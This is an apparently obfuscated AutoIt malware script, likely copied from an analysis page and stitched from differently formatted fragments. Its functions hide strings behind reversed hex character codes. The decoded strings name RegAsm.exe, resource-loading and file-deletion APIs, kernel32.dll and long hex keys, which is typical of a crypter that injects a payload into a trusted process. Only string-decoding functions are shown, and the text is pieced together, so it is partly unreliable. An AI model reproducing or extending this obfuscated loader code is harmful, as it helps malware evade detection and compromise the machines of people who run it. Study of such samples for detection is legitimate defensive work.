FUNC VBP HIA XOUJLQT TJBWGOZ ()
LOCAL $ECXAGSQZMQKZCRUPLOGI [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $SFPAQKYCDZ
FOR $GTBWLJJFQGEEEHZ = 0 TO 2
$SFPAQKYCDZ &= CHR W ($ECXAGSQZMQKZCRUPLOGI [$GTBWLJJFQGEEEHZ ] )
NEXT
RETURN $SFPAQKYCDZ
ENDFUNC
FUNC BNAPWCFTWUJANI_BT YZS ()
LOCAL $RWWEHAXRZGUJAPSQDCM_ [5 ] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $GRWHWFPUQA
FOR $ZYKOYAJKKDLFPLU = 0 TO 4
$GRWHWFPUQA &= CHR W ($RWWEHAXRZGUJAPSQDCM_ [$ZYKOYAJKKDLFPLU ] )
NEXT
RETURN $GRWHWFPUQA
ENDFUNC
FUNC BPSDXARPKHOPHWYDWAGQ ()
LOCAL $TWOWZUINZVOPZWTCSXNJ [54 ] = [EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("66x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("E4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("45x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("B6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("67x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
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EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("87x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $FAWDCSEQOT
FOR $IIKPGNMOQQYSVXY = 0 TO 53
$FAWDCSEQOT &= CHRW ($TWOWZUINZVOPZWTC SXNJ [$IIKPGNMOQQYSVXY ])
NEXT
RETURN $FAWDCSEQOT
ENDFUNC
FUNC AIMOGAKHMCHEQFRRE_O ()
LOCAL $SFOPSSHFFSOAEQQUKUMF [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) ]
LOCAL $VUXXOTFBUO
FOR $WOL_VTUVJVSBDHI = 0 TO 61
$VUXXOTFBUO &= CHRW ($SFOPSSHFFSOAEQQUKUMF [$WOL_VTUVJVSBDHI ])
NEXT
RETURN $VUXXOTFBUO
ENDFUNC
FUNC FQQBLGPJOVXYRVOYOTCADEVL ($M )
IF KPFSZQMROGWPW ($M , 1 ) = 0 THEN
EXIT
ENDIF
ENDFUNC
FUNC TACNTGKGIIUXZBZISQI ()
LOCAL $FDNZMTPTQHEYGUQ_MMW_ [4 ] = [EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $PNEAARRQBD
FOR $NLISNYCGPWGIBDH = 0 TO 3
$PNEAARRQBD &= CHRW ($FDNZMTPTQHEYGUQ_MMW_ [$NLISNYCGPWGIBDH ])
NEXT
RETURN $PNEAARRQBD
ENDFUNC
FUNC NGHPSFTHFSYQEEGNMCMZ ()
LOCAL $SWLZYUQACA_FVYXSCKAH [62 ] = [EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
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EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) ]
LOCAL $QVIRYQSEES
FOR $KAGQFXZUIDOJBKS = 0 TO 61
$QVIRYQSEES &= CHRW ($SWLZYUQACA_FVYXSCKAH [$KAGQFXZUIDOJBKS ] )
NEXT
RETURN $QVIRYQSEES
ENDFUNC
FUNC RESUXV_MYAOKGVGBLKYR ()
LOCAL $HFUNFGCGVJUTMQJVCFKF [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $MKEORSTRPG
FOR $FVFQLVBRRYTWGVF = 0 TO 2
$MKEORSTRPG &= CHRW ($HFUNFGCGVJUTMQJVCFKF [$FVFQLVBRRYTWGVF ] )
NEXT
RETURN $MKEORSTRPG
ENDFUNC
FUNC YQGZKREPJPTMNCPWJKE ()
LOCAL $CYNACRUXXCMYCWFFVOZUQ [12 ] = [EXECUTE (STRINGREVERSE ("C4x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("B6x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $ZDYZH_KSGD
FOR $VRIUPRAVOJDHVF = 0 TO 11
$ZDYZH_KSGD &= CHRW ($CYNACRUXXCMYCWFFVOZUQ [$VRIUPRAVOJDHVF ] )
NEXT
RETURN $ZDYZH_KSGD
ENDFUNC
FUNC SGBAZFAVZPQVXLSPRMJS ()
LOCAL $UWEMZEULHZFKKBZH_HWI [23 ] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("F4x0" ) ) , EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("A6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("97x0" ) ) ]
LOCAL $VCPAULPNAK
FOR $YQEHPHMNO_HNFVY = 0 TO 22
$VCPAULPNAK &= CHRW ($UWEMZEULHZFKKBZH_HWI [$YQEHPHMNO_HNFVY ] )
NEXT
RETURN $VCPAULPNAK
ENDFUNC
FUNC CYZXBHDHVGXEYJPZBAMEF ()
LOCAL $POEWQOASEEROZRANXHP [62 ] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) ]
LOCAL $OUCHODPRBF
FOR $FUMRXYZ_FLYZVWK = 0 TO 61
$OUCHODPRBF &= CHRW ($POEWQOASEEROZRANXHP [$FUMRXYZ_FLYZVWK ] )
NEXT
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General	<pre> RETURN \$OUCHODPRBF ENDFUNC FUNC DED_FKNPOUKDPFZWEHCL () LOCAL \$RZMPDSSMO_CQVGPPTHKJ [62] = [EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("34x0"))] LOCAL \$DSOXMRBAOS FOR \$GHHQFEZNAF_KSVN = 0 TO 61 \$DSOXMRBAOS &= CHRW (\$RZMPDSSMO_CQVGPPTHKJ [\$GHHQFEZNAF_KSVN]) NEXT RETURN \$DSOXMRBAOS ENDFUNC FUNC WLGSKSGMPIRUJRYPGBDM () LOCAL \$WMGWSGPZWNAVSUXMEPJY [11] = [EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("75x0"))] LOCAL \$JEK_DDHQCH FOR \$OHQXEBSXYBTNMJZ = 0 TO 10 \$JEK_DDHQCH &= CHRW (\$WMGWSGPZWNAVSUXMEPJY [\$OHQXEBSXYBTNMJZ]) NEXT RETURN \$JEK_DDHQCH ENDFUNC FUNC EURHOPXSNL_VRJTSPRS () LOCAL \$DPTAGHXMMAOVTDQPYJCZ [13] = [EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("E6x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("25x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("37x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("57x0")) , EXECUTE (STRINGREVERSE ("27x0")) , EXECUTE (STRINGREVERSE ("36x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("75x0"))] LOCAL \$PBQBGSKWNX FOR \$IQAGJUHCUSNBjqw = 0 TO 12 \$PBQBGSKWNX &= CHRW (\$DPTAGHXMMAOVTDQPYJCZ [\$IQAGJUHCUSNBjqw]) NEXT RETURN \$PBQBGSKWNX ENDFUNC FUNC TRSIDVVNDABFVQJCHIUG () LOCAL \$FOIOWOJWVLRLPJWLQJYM [12] = [EXECUTE (STRINGREVERSE ("B6x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("27x0")) , EXECUTE (STRINGREVERSE ("E6x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("E2x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("C6x0"))] LOCAL \$FIEMPMZRSJ FOR \$SFVLZDCSOSQJPUW = 0 TO 11 \$FIEMPMZRSJ &= CHRW (\$FOIOWOJWVLRLPJWLQJYM [\$SFVLZDCSOSQJPUW]) NEXT RETURN \$FIEMPMZRSJ ENDFUNC FUNC XQMVINIBMNUKCLAUQKE () LOCAL \$TBjVGSBGHGKWDJMXWVZW [62] = [EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , </pre>
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EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) ]
